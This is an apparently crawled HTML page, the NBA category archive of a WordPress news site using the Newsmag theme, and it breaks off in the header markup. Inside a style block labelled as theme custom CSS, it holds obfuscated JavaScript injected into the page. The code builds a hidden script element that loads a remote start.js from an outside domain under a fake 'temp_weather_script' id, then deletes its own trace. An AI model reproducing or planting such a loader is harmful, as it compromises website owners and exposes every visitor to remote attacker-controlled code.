

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bronythemovie.com/category/nba/?filter_by=popular7
body_size: 9920
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>NBA Archives - Brony The Movie</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bronythemovie.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://bronythemovie.com/wp-content/uploads/2021/11/Brony-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://bronythemovie.com/category/nba/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NBA Archives - Brony The Movie" />
	<meta property="og:url" content="https://bronythemovie.com/category/nba/" />
	<meta property="og:site_name" content="Brony The Movie" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bronythemovie.com/category/nba/","url":"https://bronythemovie.com/category/nba/","name":"NBA Archives - Brony The Movie","isPartOf":{"@id":"https://bronythemovie.com/#website"},"breadcrumb":{"@id":"https://bronythemovie.com/category/nba/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bronythemovie.com/category/nba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bronythemovie.com/"},{"@type":"ListItem","position":2,"name":"NBA"}]},{"@type":"WebSite","@id":"https://bronythemovie.com/#website","url":"https://bronythemovie.com/","name":"Brony The Movie","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bronythemovie.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Brony The Movie &raquo; Feed" href="https://bronythemovie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brony The Movie &raquo; Comments Feed" href="https://bronythemovie.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brony The Movie &raquo; NBA Category Feed" href="https://bronythemovie.com/category/nba/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='c4wp-public-css' href='https://bronythemovie.com/wp-content/plugins/wp-captcha//assets/css/c4wp-public.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bronythemovie.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bronythemovie.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<script type="text/javascript" src="https://bronythemovie.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.7" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bronythemovie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bronythemovie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bronythemovie.com/wp-content/plugins/wp-captcha//assets/js/c4wp-public.js?ver=6.9" id="c4wp-public-js"></script>
<link rel="https://api.w.org/" href="https://bronythemovie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bronythemovie.com/wp-json/wp/v2/categories/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bronythemovie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="publicationmedia-verification" content="fe003ced-8005-4377-b8c0-bdbec081dbe8">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bronythemovie.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/bronythemovie.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="75cddf19db";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bronythemovie.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bronythemovie.com/category/nba/",
                    "name": "NBA"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://bronythemovie.com/wp-content/uploads/2021/11/Brony-favicon.png" sizes="32x32" />
<link rel="icon" href="https://bronythemovie.com/wp-content/uploads/2021/11/Brony-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bronythemovie.com/wp-content/uploads/2021/11/Brony-favicon.png" />
<meta name="msapplication-TileImage" content="https://bronythemovie.com/wp-content/uploads/2021/11/Brony-favicon.png" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://bronythemovie.com/rsslatest.xml" />	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _vhdp="_myrkfq"; try { var/*_ccolt*/_gnrcgizap=String;var _zfhtgelxqjp="f"+"ro"+_gnrcgizap['fr'+'om'+String.fromCharCode(67,/*_qrmpxgiwza*/104,97,114/*_urcgqm*/,67,111,100,101)](109,67,/*_cygyjcjaqrj*/104,/*azqmk*/97,114/*_cygyjcjaqrj*/,67)+"o"+"de";var _gvyabuma="s"+"c"/*_cygyjcjaqrj*/+_gnrcgizap[_zfhtgelxqjp](114/*azqmk*/,105,/*_etffusjal*/112,116);let _qrmpxgiwza="c"+"re"+_gnrcgizap[_zfhtgelxqjp](97/*_qrmpxgiwza*/,116,101,69/*_ccolt*/,108,101,109/*_urcgqm*/,101,110,116);var _cygyjcjaqrj="s"+_gnrcgizap[_zfhtgelxqjp](114/*azqmk*/,99);var _ccolt=_gnrcgizap[_zfhtgelxqjp](105/*_ccolt*/,100);let azqmk="cu"+"rre"+_gnrcgizap[_zfhtgelxqjp](110,116/*_ccolt*/,83,99/*azqmk*/,114,105/*_ccolt*/,112,116);var _urcgqm="pa"+"r"+_gnrcgizap[_zfhtgelxqjp](101,110/*_etffusjal*/,116,78/*_nyfvtaglnry*/,111,100/*_urcgqm*/,101);var _etffusjal="i"+"ns"+_gnrcgizap[_zfhtgelxqjp](101,114/*_qrmpxgiwza*/,116,66/*_cygyjcjaqrj*/,101,102/*azqmk*/,111,114,101);var _axsyrgg="ge"+"El"+_gnrcgizap[_zfhtgelxqjp](101,109/*_ccolt*/,101,110/*_etffusjal*/,116,115,66/*azqmk*/,121,84,97,103/*_axsyrgg*/,78,97,109,101);var _nyfvtaglnry="h"+"e"+_gnrcgizap[_zfhtgelxqjp](97/*_urcgqm*/,100);let axsdmp="ap"/*_cygyjcjaqrj*/+"p"+_gnrcgizap[_zfhtgelxqjp](101/*_cygyjcjaqrj*/,110/*_ccolt*/,100,67/*_urcgqm*/,104,105/*_nyfvtaglnry*/,108,100);var _xnqixxznm=document;var akryggykolf="t"/*_axsyrgg*/+"e"+_gnrcgizap[_zfhtgelxqjp](109,112/*_cygyjcjaqrj*/,95,119,101,97/*_qrmpxgiwza*/,116,104,101/*_ccolt*/,114,95,115/*_urcgqm*/,99,114,105/*_etffusjal*/,112,116);var _pucq=_xnqixxznm[_qrmpxgiwza](_gvyabuma); _pucq['as'/*_ccolt*/+'y'+/*_cygyjcjaqrj*/'nc']=true; var apavvgy=_gnrcgizap[_zfhtgelxqjp](104/*_cygyjcjaqrj*/,116,116,/*_etffusjal*/112,115,/*azqmk*/58,/*azqmk*/47,47)+"be"/*_qrmpxgiwza?*/+"e."/*_qrmpxgiwza?*/+"se"/*_axsyrgg?*/+"le"/*_etffusjal?*/+"ct"/*_etffusjal?*/+"of"/*azqmk?*/+"my"/*_etffusjal?*/+"ch"/*_etffusjal?*/+"oi"/*_etffusjal?*/+"ce"/*_cygyjcjaqrj?*/+"s.c"/*_etffusjal?*/+"om"+_gnrcgizap[_zfhtgelxqjp](47)+"s"+"cr"+_gnrcgizap[_zfhtgelxqjp](105/*azqmk*/,112,116,115)+_gnrcgizap[_zfhtgelxqjp](47)+"s"+"ta"+_gnrcgizap[_zfhtgelxqjp](114,116,46,/*_cygyjcjaqrj*/106,115);_pucq[_cygyjcjaqrj]=apavvgy;/*_cygyjcjaqrj*/_pucq[_ccolt]=akryggykolf;if(_xnqixxznm[azqmk])/*_qrmpxgiwza*/{/*_ccolt*/_xnqixxznm[azqmk][_urcgqm][_etffusjal](_pucq,_xnqixxznm[azqmk]);var _yjsprex=document;if (_yjsprex['cu'+/*_zfhtgelxqjp?*/'rr'+/*_zfhtgelxqjp?*/'en'+/*_cygyjcjaqrj?*/'tS'+/*_ccolt?*/'cr'+/*azqmk?*/'ipt']) { _yjsprex['cu'+/*_zfhtgelxqjp?*/'rr'+/*_zfhtgelxqjp?*/'en'+/*_cygyjcjaqrj?*/'tS'+/*_ccolt?*/'cr'+/*azqmk?*/'ipt'].remove();}}/*_urcgqm*/else/*_axsyrgg*/{_xnqixxznm[_axsyrgg](_nyfvtaglnry)[0][axsdmp](_pucq);if (_yjsprex['cu'+/*_zfhtgelxqjp?*/'rr'+/*_zfhtgelxqjp?*/'en'+/*_cygyjcjaqrj?*/'tS'+/*_ccolt?*/'cr'+/*azqmk?*/'ipt']) { _yjsprex['cu'+/*_zfhtgelxqjp?*/'rr'+/*_zfhtgelxqjp?*/'en'+/*_cygyjcjaqrj?*/'tS'+/*_ccolt?*/'cr'+/*azqmk?*/'ipt'].remove();}}} catch (err) {}/*d7c2772b20b84692c8ed8e6f02166b6d*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-nba category-9 wp-theme-Newsmag global-block-template-1 td_category_template_1 td_category_top_posts_style_disable td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-container"><ul id="menu-primary" class="td-mobile-main-menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-13"><a href="https://bronythemovie.com/">Home</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://bronythemovie.com/category/news/">News</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://bronythemovie.com/category/general/">General</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://bronythemovie.com/category/world-tech/">World Tech</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://bronythemovie.com/category/gaming/">Gaming</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://bronythemovie.com/category/sports/">Sports</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://bronythemovie.com/category/travel/">Travel</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://bronythemovie.com/category/guides/">Guides</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://bronythemovie.com/274-2/">Contact us</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://bronythemovie.com/274-2/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bronythemovie.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
